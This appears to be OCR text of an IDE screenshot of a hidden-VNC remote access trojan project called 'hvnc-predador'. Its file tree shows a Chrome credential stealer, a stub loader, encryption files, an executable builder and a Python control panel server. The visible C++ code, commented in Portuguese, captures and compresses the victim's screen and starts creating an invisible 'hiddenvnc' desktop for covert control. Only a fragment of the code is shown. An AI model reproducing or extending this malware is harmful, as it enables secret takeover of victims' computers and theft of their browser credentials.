 File Edit Selection View Go Terminal Help IDE hvnc-predador Search
Explorer
main.cpp
client > main.cpp
Folder
assets
icon.ico
builder
exe_builder.py
client
chromestealer.cpp
chromestealer.h
crypt.cpp
crypt.h
libcrypto-3-x64.dll
libssl-3-x64.dll
main.cpp
main.exe
sqlite3.c
sqlite3.h
stubloader.cpp
stubloader.h
debug_imgs
server
debug_imgs
clipboard_manager.py
commands.py
file_manager.py
panel.py
tcpmanager.py
chromestealer.obj
compile.bat
crypt.obj
main.obj
README.md
sqlite3.obj
stubloader.obj
155 std::vector<BYTE> CompressDesktopJPEG(HDC hdcScreen, int w, int h, int quality=IMAGE_QUALITY) {
183 ep.Parameter[0].Guid = Gdiplus::EncoderQuality;
184 ep.Parameter[0].Type = Gdiplus::EncoderParameterValueTypeLong;
185 ep.Parameter[0].NumberOfValues = 1;
186 ULONG qual=quality; ep.Parameter[0].Value = &qual;
187 IStream* stream;
188 CreateStreamOnHGlobal(NULL, TRUE, &stream);
189 bmp.Save(stream,&jpgClsid,&ep);
190
191 // CORREÇÃO CRÍTICA: Resetar ponteiro do stream para o início
192 LARGE_INTEGER liZero = {0};
193 stream->Seek(liZero, STREAM_SEEK_SET, NULL);
194
195 STATSTG stg; stream->Stat(&stg,STATFLAG_NONAME);
196 DWORD sz=stg.cbSize.LowPart;
197 out.resize(sz);
198 ULONG readed;
199 stream->Read(out.data(), sz, &readed);
200 stream->Release();
201
202 DeleteObject(hBitmap);
203 DeleteDC(hdcMem);
204
205 return out;
206 }
207
208 // Desktop fantasma robusto, multi processo e multi sessão, todos invisíveis
209 HDESK SetupGhostDesktop(std::string deskName="hiddenvnc") {
210 // Cria desktop fantasma invisível
211 HDESK hDesk = CreateDesktopA(deskName.c_str(), NULL, NULL, 0, GENERIC_ALL, NULL);
Problems Output Debug Console Terminal